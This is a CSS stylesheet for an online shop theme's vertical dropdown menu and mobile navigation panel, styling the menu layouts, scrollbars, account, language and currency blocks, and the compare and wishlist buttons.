#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer{
	display:none;
	padding:0px;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .menu-add-html,
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .menu-add-html,
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .menu-add-html{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-html-block{
	padding:10px;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-img {
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li > a.nsmenu-parent-title{
	padding: 10px 45px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li:hover > a.nsmenu-parent-title {
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li > a{
	padding: 10px 25px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li:hover > a{
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li > a.nsmenu-parent-title{
	padding: 10px 25px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li:hover > a{
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-parent-img,
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .price {
	display:none;
}
#menu-vertical #menu-vertical-list > li .toggle-child{
	width: 39px;
	position: absolute;
	right: -39px;
	position: absolute;
	top: 0;
	border-left: 1px solid #ddd;
	bottom: 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	z-index:999999;
}
#menu-vertical .dropdown-menu li:hover .toggle-child,
#menu-vertical .dropdown-menu li:hover .with-child{
	background-color: #f5f5f5 !important;
	color: #04A349;
}
#menu-vertical #menu-vertical-list > li:first-child .toggle-child{
	padding: 10px 0 10px;
}
#menu-vertical #menu-vertical-list > li .toggle-child .fa{
	float: none;
}
#menu-vertical #menu-vertical-list > li .toggle-child .plus{
	font-size: 11px;
}
#menu-vertical #menu-vertical-list > li .toggle-child.open .plus{
	transform: rotate(45deg);
	-webkit-transition: rotate 0.3s ease 0s;
	-moz-transition: rotate 0.3s ease 0s;
	-ms-transition: rotate 0.3s ease 0s;
	-o-transition: rotate 0.3s ease 0s;
	transition: rotate 0.3s ease 0s;
	font-size: 12px;
}
#menu-vertical #menu-vertical-list .arrow{
	display:none;
}
#menu-vertical #menu-vertical-list > li:hover a.parent-link{
	background: #f5f5f5;
	color: #04A349;
}
#menu-vertical #menu-vertical-list > li:hover a.dropdown-toggle{
	background: #f5f5f5;
	color: #04A349;
}
}
	@media (min-width: 992px) {

		#menu-vertical #menu-vertical-list .hide-border-radius-top-right {
			border-top-right-radius: 0px !important;
		}

		#menu-vertical #menu-vertical-list > li + li,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li + li,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li + li,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > ul > li + li,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > ul > li + li{
			border-top: 1px dashed #e9e9e9;
		}
		#menu-vertical #menu-vertical-list > li.have-icon + li > a:before{
			left:10px !important;
		}

		.nsmenu-block{display:block;}
		#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd,
		.menu-open-2level > .list-unstyled.nsmenu-ischild.nsmenu-full3level,
		.menu-open-2level > .list-unstyled.nsmenu-ischild.nsmenu-ischild-simple {
			display: block !important;
		}
		.menu-open-4level > .child_4level_simple {display: block !important;}
		#menu-vertical:hover #menu-vertical-list {display:block;}
		#menu-vertical #menu-vertical-list > li .toggle-child{display:none;}
		#menu-vertical #menu-vertical-list > li .parent-link {clear: none;margin-right: 0px;}
		#menu-vertical:hover + #maskMenuHC{display: block;		}
		#menu-vertical:hover{z-index: 1039;}
		#menu-vertical + #maskMenuHC{
			display: none;
			position: fixed;
			left: 0;
			top: 0;
			height: 100%;
			width: 100%;
			background:#0b0b0b;
			opacity: 0.6;
			z-index: 1038;
		}
		#menu-vertical.open + #maskMenuHC{display: block;	}
		#menu-vertical.open{z-index: 1039;}

		#menu-vertical #menu-vertical-list .arrow {
			position: absolute;
			top: 50%;
			right: 19px;
			margin-top: -3px;
		}
		#menu-vertical #menu-vertical-list > li > a {
			z-index: 1;
		}

		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple{
			display: none;
			background: #fff;
			position: absolute;
			left:100%;
			top: 0;
			min-height: 100%;

			border: 0px;
			box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.05);
			border-radius:0px 8px 8px 8px;
			padding: 0;
			margin-left: 0px;
			box-sizing: content-box;
			z-index: -1;
			width:100%;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple > ul,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > ul,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level > ul,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > ul{
			max-height: 70vh;
			overflow-y: auto;
			scrollbar-color: #DEE2E6 transparent;
			scrollbar-width: thin;
		}
		#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd.dropdown-menu-manufacturer,
		#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd.dropdown-menu-simple,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .menu-open-2level .nsmenu-ischild-simple,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-issubchild:hover > .nsmenu-ischild-simple,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-issubchild:hover > .nsmenu-full3level,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li:hover > .child_4level_simple,
		#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd{
			display: block;
		}
		.m_type_header_4 #menu-vertical #menu-vertical-list .dropdown-menu-simple,
		.m_type_header_4 #menu-vertical #menu-vertical-list .dropdown-menu-simple .nsmenu-ischild-simple,
		.m_type_header_4 #menu-vertical #menu-vertical-list .dropdown-menu-simple .nsmenu-full3level,
		.m_type_header_4 #menu-vertical #menu-vertical-list .dropdown-menu-simple .child_4level_simple {
			height: 100%;
			border-radius:0px;
		}

		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul{
			height: 100%;
			overflow-x: hidden;
			overflow-y: auto;
			scrollbar-color: #DEE2E6 transparent;
			scrollbar-width: thin;
		}
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar {
			width: 8px;
		}
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar-track,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar-track,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar-track,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar-track {
			background: transparent;
		}
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar-thumb,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-simple ul::-webkit-scrollbar-thumb,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar-thumb,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li.menu-open-2level > .nsmenu-ischild-simple ul::-webkit-scrollbar-thumb {
			background-color: #DEE2E6;
			border-radius: 12px;
			border: transparent;
		}

		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > ul > li > a,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > ul > li > a{
			padding: 10px 18px 10px 15px;
			position: relative;
			white-space: normal;
			display:block;
		}
		#menu-vertical #menu-vertical-list > li.menu-open > a:after,
		#menu-vertical #menu-vertical-list > li > a:hover:after,
		#menu-vertical #menu-vertical-list > li > a.parent-link:hover:after,
		#menu-vertical #menu-vertical-list > li > a.parent-link.hover:after,

		#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild li > a:hover:before,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild li > a.hover:before,

		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a:hover:before,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a.hover:before,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple ul > li > a:hover:before,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple ul > li > a.hover:before,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple ul > li > a:hover:before{
			position: absolute;
			background: #f8f9fa;
			height: auto;
			content: '';
			z-index: -1;
			left: 8px;
			right: 8px;
			width: auto;
			top: 4px;
			bottom: 4px;
			border-radius: 6px;
		}

		#menu-vertical #menu-vertical-list > li .dropdown-menu-product,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-information,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-html-block,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer{
			display: none;
			background: #fff;
			position: absolute;
			left:100%;
			top: 0;
			min-height: 100%;
			border: 0px;
			padding: 0;
			margin-top: 0px;
			box-sizing: content-box;
			margin-left: 0px;
			max-height: 650px;
			overflow-y: auto;
			min-width: 100%;
			border-radius: 0px 8px 8px 8px;
			box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.05);
			z-index: -1;
		}
		.m_type_header_4 #menu-vertical #menu-vertical-list > li .dropdown-menu-product,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li .dropdown-menu-full,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li .dropdown-menu-full-image,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li .dropdown-menu-html-block,
		.m_type_header_4 #menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li .dropdown-menu-product,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li .dropdown-menu-full,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li .dropdown-menu-full-image,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li .dropdown-menu-html-block,
		.m_type_header_3 #menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer{
			bottom:0px;
			overflow-y: auto;
			scrollbar-color: #DEE2E6 transparent;
			scrollbar-width: thin;
			border-radius:0px;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-haschild,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-haschild {
			padding:15px 20px;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level .nsmenu-parent-title,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-parent-title,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-parent-title {
			display: block;
			position: relative;
			text-align: left;
			color: #333;
			font-weight: 600;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level .nsmenu-parent-block,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-parent-block,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-parent-block {
			margin-bottom: 15px;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level .nsmenu-parent-block,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-parent-block .nsmenu-ischild,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-parent-block .nsmenu-ischild{
			margin-top: 5px;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-parent-img {
			display:block;
			text-align:left;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level .level4_full li a,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild li a,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild li a {
			font-size:13px;
			color:#333;
			padding:2px 0px;
			position:relative;
			display:block;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level .level4_full li a:hover,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild li a:hover,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild li a:hover,
		#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild li a:hover {
			text-decoration:underline;
		}
		#menu-vertical #menu-vertical-list > li .menu-add-html {
			margin-top: 10px;
			margin-bottom: 10px;
			overflow: hidden;
			position: relative;
		}
		#menu-vertical #menu-vertical-list > li .menu-add-html img {
			max-width:100%;
		}

		#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-manufacturer{
			display:block;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-block {
			margin-bottom: 0px;
			margin-top: 10px;
			text-align: center;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .name-manuf-a {
			font-size:16px;
			color:#000000;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .manuf-res a {
			font-size:12px;
			color:#000000;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer a.nsmenu-parent-img {
			padding: 0 !important;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-title {
			display: block;
			font-size: 14px;
			padding: 5px;
			text-decoration: none;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-title:hover {
			text-decoration: underline;
		}
		#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-information{
			display:block;
		}

		#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild li > a{
			padding: 10px 18px;
			position: relative;
			white-space: normal;
			display:block;
		}


		#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-product{
			display: block;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-parent-block {
			margin-bottom: 10px;
			margin-top: 10px;
			text-align: center;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-product a.nsmenu-parent-img {
			display: block;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-parent-title {
			display: block;
			margin-bottom: 10px;
			font-size: 14px;
			color: #000;
			margin-top: 10px;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-product .price {
			margin-bottom: 0px;
			display: -webkit-box;
			display: -moz-box;
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			justify-content: center;
			flex-wrap: wrap;
			height: 40px;
			align-items: flex-end;
			margin-top: auto;
		}
		#menu-vertical #menu-vertical-list > li .dropdown-menu-product .price .price-new {
			width: 100%;
		}
		.row-flex-masonry {
			display: block;
			width: 100%;
		}
		.block-opacity {
			opacity:0;
		}
		.block-opacity.active {
			opacity:1;
			transition:all 350ms;
		}
		/*--- END RODUCTS BLOCK ---*/

		.box-col-2{width: 220%;}
		.box-col-1{width: 110%;}
	}
/**********END MENU VERTICAL **********/

@media (min-width: 992px) {
	#menu-vertical #menu-vertical-list .box-col-3{width: calc(970px - 100%);}
}
@media (min-width: 1200px) {
	#menu-vertical #menu-vertical-list .box-col-3{width: calc(1170px - 100%);}
}
@media (min-width: 1500px) {
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-full3level {
		width: calc(1450px - 200% - 30px);
	}
	#menu-vertical #menu-vertical-list .box-col-3 {width: calc(1450px - 100%);}
}
@media (min-width: 768px) {
.tooltip-manufacturer-inner {
 max-width: 200px;
 padding: 3px 3px;
 color: #fff;
 text-align: center;
 text-decoration: none;
 background-color: #ffffff;
 border-radius: 100%;
 border:1px solid #e2e2e2;
 overflow:hidden;
 top:-1550px
}
.tooltip-manufacturer.in {
 opacity: 1;
}
}
@media (max-width: 768px) {
.tooltip.tooltip-manufacturer {
	display: none !important;
}
}
#menu-mobile-ns .mob-catalog {padding: 46px 10px 10px;}
#menu-mobile-ns .mob-info {padding: 46px 15px 15px;}
#menu-mobile-ns .mob-catalog .navbar-nav {margin: 0px;padding-top: 7px;}
#menu-mobile-ns .navbar-nav > li > button > i {
	font-size: 18px;
	margin-top: 0px;
	width: 40px;
	text-align: center;
	height: 46px;
	position: absolute;
	right: 0;
	background:#43b02a;
	top: 0px;
	line-height: 39px;
}
#menu-mobile-ns.menu-collapse-down > .collapse { width: 100%; border-color: #ddd; padding: 0; margin: 0px; }
#menu-mobile-ns.menu-collapse-down > .collapsing,
#menu-mobile-ns.menu-collapse-down > .collapse.in { background-color: #fff; height: calc(100% - 46px); bottom: 0; left: 0; right: 0; top: 46px; min-height: calc(100% - 46px); overflow-x: hidden !important; overflow-y: scroll !important; position: fixed; z-index: 9999; display:block !important; }
#menu-mobile-ns.menu-collapse-down .mob-catalog {
	margin-top: 0px;
	padding-top:0px;
}
#menu-mobile-ns.active { padding: 0; display: block; overflow-x: hidden;visibility:visible; }
#menu-mobile-ns.menu-collapse-down .navbar-type2-collapse { padding: 0; display: none !important; }
#menu-mobile-ns.navmenu-fixed-left .navbar-nav {margin:0px}
#menu-mobile-ns.menu-collapse-down .navbar-nav {margin:0px;}
#menu-mobile-ns .navbar-nav > li > a { padding-top: 15px; padding-bottom: 15px; background: transparent !important;}
#menu-mobile-ns .nav > li > a { position: relative; display: block; padding: 10px 40px 10px 8px; color:#000;font-weight: 600;font-size:13px; }
#menu-mobile-ns .nav li a.active-menu:before {
	background: #f8f9fa;
	position: absolute;
	height: calc(100% - 3px);
	content: "";
	z-index: -1;
	left: 0px;
	right: 0px;
	width:100%;
	top: 3px;
	border-radius: 3px;
}
#menu-mobile-ns .item-name.himg {padding-left: 30px;}
#menu-mobile-ns .item-dop-info.himg {padding-left: 30px;}
#menu-mobile-ns .item-dop-info {
	font-size: 11px;
	color: #999;
}
#menu-mobile-ns .nsmenu-thumb {
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -13px;
}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > a{ background: transparent !important;position: relative; display: block; padding: 10px 40px 10px 20px; color:#000; text-decoration: none;}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev a { color: #000; font-size:13px;z-index: 1;}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev li > a{ padding: 10px 40px 10px 30px;}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev a { color: #000; font-size:13px;z-index: 1;}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a:hover,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev a:hover { color: #000; }
#menu-mobile-ns .navbar-nav,
#menu-mobile-ns .navbar-nav > li { float: none; position: relative; }
#menu-mobile-ns .navbar-nav > li:first-child {border: 0px;}
#menu-mobile-ns .navbar-nav > li { border-top: 1px dashed #d8d8d8; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;align-items: center;font-size: 12px; height: 100%; width: 40px; text-align: center; padding: 0; position: absolute; top: 0; right: 0; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile > i,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile > i { font-size:14px;color:#000;font-style: normal; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile.open-sc-mobile > i.plus,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile.open-sc-mobile > i.plus { transform:rotate(90deg); -webkit-transition: rotate 0.3s ease 0s; -moz-transition: rotate 0.3s ease 0s; -ms-transition: rotate 0.3s ease 0s; -o-transition: rotate 0.3s ease 0s; transition: rotate 0.3s ease 0s;}
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile > i,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile > i {line-height: 40px; text-align: center; width:40px; }
#menu-mobile-ns .nav > li > .close-mobmenu:focus,
#menu-mobile-ns .nav > li > .close-mobmenu:hover,
#menu-mobile-ns .nav > li > a:focus,
#menu-mobile-ns .nav > li > a:hover { background-color: transparent; }
#menu-mobile-ns .nav > li a > .show-sc-mobile:focus,
#menu-mobile-ns .nav > li a > .show-sc-mobile:hover{ background-color: transparent; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev { background-color: transparent; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev li{ float: none; position: relative;}
#menu-mobile-ns .cat-label{font-size:10px;
	text-shadow:2px 3px 3px rgba(0, 0, 0, 0.25);
	font-weight: 600;
	border-radius: 2px;
	line-height: 1;
	padding:3px;
	right: 43px;
	top: 0px;
	z-index: 4;
	position: absolute;
	text-transform: uppercase; }
#menu-mobile-ns .mobile-menu-icon{ float: left; margin:0px 10px 0px 0px; }



#menu-mobile-ns a:focus {
 outline: none;
 outline-offset: -2px;
}
#menu-mobile-ns .navbar-nav > li:hover > a .pitem-icon,
#menu-mobile-ns .navbar-nav > li > a .hitem-icon{
 display:none
}
#menu-mobile-ns .navbar-nav > li > a .pitem-icon,
#menu-mobile-ns .navbar-nav > li:hover > a .hitem-icon{
 display:block
}


#menu-mobile-ns.navmenu-fixed-left {
	background:#fff;
	z-index:1040;
	border-right:1px solid #eee;
	box-shadow:0px 2px 3px rgba(0,0,0,0.15)
}
#menu-mobile-ns.navmenu-fixed-left {
	position: fixed;
	top: 0;
	bottom: 0;
	width: 300px;
	left: -300px;
	overflow-y:auto;
	-webkit-transition: left 250ms ease;
	-moz-transition: left 250ms ease;
	-ms-transition: left 250ms ease;
	-o-transition: left 250ms ease;
	transition: left 250ms ease;
	border-radius: 0px 8px 8px 0px;
}
#menu-mobile-ns.navmenu-fixed-left.active {left: 0px;}


.mob-menu-info-fixed-left {
	background:#fff;
	z-index:1040;
	box-shadow:0px 2px 3px rgba(0,0,0,0.15);
	position: fixed;
	top: 0;
	bottom: 0;
	width: 307px;
	left: -307px;
	overflow-y:auto;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	border-radius: 0px;
}
.mob-menu-info-fixed-left.active{left: 0px;}

#mob-catalog-left.mob-menu {display: none;}
#mob-catalog-left.mob-menu.active {display: block;}

#mob-info-contact.mob-info,
#mob-info-viewed.mob-info,
#mob-info-left.mob-info {display: none;padding: 63px 15px 15px;}
#mob-info-contact.mob-info.active,
#mob-info-viewed.mob-info.active,
#mob-info-left.mob-info.active {display: block;}

#mob-info-left.mob-info .header-nav-links {
	position: relative;
	top: 0;
	display: block;
	width: 100%;
	box-shadow: none;
	border: 0px;
	padding: 0px;
	left: 0px;
}
#mob-info-left.mob-info .header-nav-links > li > button {
	font-size: 14px !important;
	padding: 7px 15px !important;
	width: 100%;
	text-align: left;
}
#mob-info-left.mob-info .box-account-mob {
	overflow: hidden;
	padding-bottom: 15px;
}
#mob-info-left.mob-info .links-mob {
	overflow: hidden;
	margin-top: 15px;
	border-top: 1px dashed #eee;
}
#mob-info-contact .additional-tel {
	padding-top: 0px;
	margin-bottom: 0px;
	margin-top: 0px;
	border-bottom: 1px dashed #eee;
}
#mob-info-contact .additional-tel.dth a {
	padding: 5.5px 0px !important;
	display: block;
}
#mob-info-contact .contact-header .text_after_phone,
#mob-info-contact .contact-header .drop-icon-info{display: none;}
#mob-info-contact .contact-header .drop-contacts{
	display: block;
	position: relative;
	box-shadow: none;
	padding: 0px;
	width: 100%;
	margin-top: 0px;
}

#mob-info-contact .contact-header .dropdown-menu.drop-contacts > li > div, #mob-info-contact .contact-header .dropdown-menu.drop-contacts > li > a {
	padding: 4px 0px !important;
	font-size: 14px !important
}
.mm-compare,
.mm-wishlist{
	margin-bottom: 15px;
	position: relative;
}
.mm-compare .co-icon,
.mm-wishlist .wl-icon {
	height: 28px;
	width: 28px;
	text-align: center;
	border-radius: 5px;
	background: #fff;
	box-shadow: 2px 1px 4px rgba(0, 0, 0, 0.07);
	line-height: 30px;
}
.mm-compare .text-compare,
.mm-wishlist .text-wishlist{
	margin-left: 8px;
}
.mm-compare a,
.mm-wishlist a{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center !important;
	align-items: center !important;
	background: #F8F9FA;
	padding: 5px 15px 5px 8px;
	border-radius: 4px;
	color: #000;
	position: unset;
	height: 40px;
	color:#000;
	width: 100%;
	text-align: left;
}
.mm-compare .compare-quantity,
.mm-wishlist .wishlist-quantity {
	right: 8px;
	background: #DEE2E6;
	width: 24px;
	height: 24px;
	border-radius:5px;
	font-size: 11px;
	top:50%;
	margin-top: -12px;
	line-height: 24px;
	text-align: center;
}
#mob-info-left.mob-info .mob-title-lang,
#mob-info-left.mob-info .title-account-mob {
	background: #F8F9FA;
	padding: 10px 15px;
	border-radius: 6px;
	color: #000;
	margin-bottom: 15px;
	display: block;
}
#mob-info-left.mob-info .box-account-mob .dropdown-menu {
	position: relative;
	top: 0;
	display: block;
	width: 100%;
	box-shadow: none;
	border: 0px;
	padding: 0px;
	left: 0px;
	margin-top: 0px;
}
#mob-info-left.mob-info .box-account-mob .dropdown-menu li a{
	padding: 10px !important;
}
#mob-info-left.mob-info .box-account-mob .dropdown-menu li.listitem {
	float: left;
	width: 50%;
	text-align: center;
	padding-top: 0px;
	margin-bottom: 0px;
}
#mob-info-left.mob-info .box-account-mob .dropdown-menu li.listitem:nth-child(1) {
	padding-right: 7.5px;
}
#mob-info-left.mob-info .box-account-mob .dropdown-menu li.listitem:nth-child(2) {
	padding-left: 7.5px;
}

#mob-info-left.mob-info .box-account-mob .dropdown-menu li.listitem + li.listitem {
	border:0px;
}
#mob-info-left.mob-info .box-account-mob .btn-register {
	background: #122538;
	border-radius: 4px;
	color: #fff;
}
#mob-info-left.mob-info .box-account-mob .btn-login {
	background: #00BC52;
	border-radius: 4px;
	color: #fff;
}
#mob-info-left.mob-info #language {
	padding-bottom: 15px;
}
#mob-info-left.mob-info .list_lang {
	background: #F8F9FA;
	margin-left: 15px;
	display:inline-block;
	height: 36px;
}
#mob-info-left.mob-info .item_lang {
	line-height: 28px;
}
#mob-info-left.mob-info .item_lang.active {
	background: #ffffff;
	box-shadow: 2px 1px 4px rgba(0,0,0,0.07);
}
#mob-info-left.mob-info #currency .btn-group {
	width: 100%;
}
#mob-info-left.mob-info #currency .btn-group > .btn-currency-top {
	width: 100%;
	background: #F8F9FA;
	color: #000;
	text-align: left;
	height: 40px;
	border-radius: 6px;
